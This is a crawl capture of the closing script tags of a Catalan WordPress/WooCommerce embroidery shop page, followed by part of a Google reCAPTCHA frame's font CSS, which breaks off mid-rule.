<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.12.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.12.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.12.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.12.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.12.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.12.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.12.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.12.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.12.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.12.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.12.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=5.6.14' id='doubleTapToGo-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=5.6.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=5.6.14' id='appear-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/counter.js?ver=5.6.14' id='counter-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=5.6.14' id='easyPieChart-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=5.6.14' id='mixItUp-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=5.6.14' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=5.6.14' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=5.6.14' id='flexslider-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ca","strings":{"mejs.download-file":"Baixa el fitxer","mejs.install-flash":"Esteu utilitzant un navegador que no t\u00e9 Flash actiu o instal\u00b7lat. Activeu el component del reproductor Flash o descarregueu l'\u00faltima versi\u00f3 des de https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reprodueix","mejs.pause":"Pausa","mejs.time-slider":"Control de temps","mejs.time-help-text":"Feu servir les tecles de fletxa esquerra\/dreta per avan\u00e7ar un segon, i les tecles de fletxa cap amunt\/cap avall per avan\u00e7ar deu segons.","mejs.live-broadcast":"Transmissi\u00f3 en directe","mejs.volume-help-text":"Fe servir les tecles de fletxa cap amunt\/cap avall per incrementar o disminuir el volum.","mejs.unmute":"Activa el so","mejs.mute":"Desactiva el so","mejs.volume-slider":"Control de volum","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor d'\u00e0udio","mejs.captions-subtitles":"T\u00edtols\/subt\u00edtols","mejs.captions-chapters":"Cap\u00edtols","mejs.none":"Cap","mejs.afrikaans":"Afrikaans","mejs.albanian":"Alban\u00e8s","mejs.arabic":"\u00c0rab","mejs.belarusian":"Bielor\u00fas","mejs.bulgarian":"B\u00falgar","mejs.catalan":"Catal\u00e0","mejs.chinese":"Xin\u00e8s","mejs.chinese-simplified":"Xin\u00e8s (simplificat)","mejs.chinese-traditional":"Xin\u00e8s (tradicional)","mejs.croatian":"Croat","mejs.czech":"Txec","mejs.danish":"Dan\u00e8s","mejs.dutch":"Neerland\u00e8s","mejs.english":"Angl\u00e8s","mejs.estonian":"Estoni\u00e0","mejs.filipino":"Filip\u00ed","mejs.finnish":"Fin\u00e8s","mejs.french":"Franc\u00e8s","mejs.galician":"Gallec","mejs.german":"Alemany","mejs.greek":"Grec","mejs.haitian-creole":"Crioll haiti\u00e0","mejs.hebrew":"Hebreu","mejs.hindi":"Hindi","mejs.hungarian":"Hongar\u00e8s","mejs.icelandic":"Island\u00e8s","mejs.indonesian":"Indonesi","mejs.irish":"Irland\u00e8s","mejs.italian":"Itali\u00e0","mejs.japanese":"Japon\u00e8s","mejs.korean":"Core\u00e0","mejs.latvian":"Let\u00f3","mejs.lithuanian":"Litu\u00e0","mejs.macedonian":"Macedoni","mejs.malay":"Malai","mejs.maltese":"Malt\u00e8s","mejs.norwegian":"Noruec","mejs.persian":"Persa","mejs.polish":"Polon\u00e8s","mejs.portuguese":"Portugu\u00e8s","mejs.romanian":"Roman\u00e8s","mejs.russian":"Rus","mejs.serbian":"Serbi","mejs.slovak":"Eslovac","mejs.slovenian":"Eslov\u00e8","mejs.spanish":"Espanyol","mejs.swahili":"Suahili","mejs.swedish":"Suec","mejs.tagalog":"Tagal","mejs.thai":"Tailand\u00e8s","mejs.turkish":"Turc","mejs.ukrainian":"Ucra\u00efn\u00e8s","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00b7l\u00e8s","mejs.yiddish":"Jiddisch"}};
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.6.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.6.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=5.6.14' id='infiniteScroll-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=5.6.14' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=5.6.14' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=5.6.14' id='jplayer-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=5.6.14' id='bootstrapCarousel-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=5.6.14' id='skrollr-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=5.6.14' id='charts-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=5.6.14' id='easing-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=5.6.14' id='abstractBaseClass-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=5.6.14' id='countdown-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=5.6.14' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=5.6.14' id='justifiedGallery-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=5.6.14' id='bigtext-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=5.6.14' id='stickyKit-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=5.6.14' id='owlCarousel-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/typed.js?ver=5.6.14' id='typed-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.6.14' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=5.6.14' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=5.6.14' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=5.6.14' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=5.6.14' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=5.6.14' id='isotope-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=5.6.14' id='packery-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=5.6.14' id='stretch-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=5.6.14' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=5.6.14' id='rangeSlider-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=5.6.14' id='eventMove-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=5.6.14' id='twentytwenty-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=5.6.14' id='swiper-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAmOdwTlm1BJV0CTYXWwmW1LqiHvjyweiQ&#038;ver=5.6.14' id='google_map_api-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1606912583' id='bridge-default-dynamic-js'></script>
<script type='text/javascript' id='bridge-default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.brodatsfilafil.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/default.min.js?ver=5.6.14' id='bridge-default-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/comment-reply.min.js?ver=5.6.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/woocommerce.min.js?ver=5.6.14' id='bridge-woocommerce-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.brodatsfilafil.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=5.6.14' id='qode-like-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.20' id='joinchat-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/wp-embed.min.js?ver=5.6.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-includes/js/wp-util.min.js?ver=5.6.14' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"No hi ha cap producte que coincideixi amb aquesta selecci\u00f3. Trieu una altra combinaci\u00f3.","i18n_make_a_selection_text":"Seleccioneu alguna opci\u00f3 del producte abans d'afegir-lo a la cistella.","i18n_unavailable_text":"Aquest producte no est\u00e0 disponible. Trieu una altra combinaci\u00f3."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.9.5' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.brodatsfilafil.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.brodatsfilafil.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.brodatsfilafil.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.brodatsfilafil.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqC0oaAAAAABMXdMwtIpESWS3kZavd-ZIHZh7_&co=aHR0cHM6Ly93d3cuYnJvZGF0c2ZpbGFmaWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=szg3mos6lpvk
body_size: 48964
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, 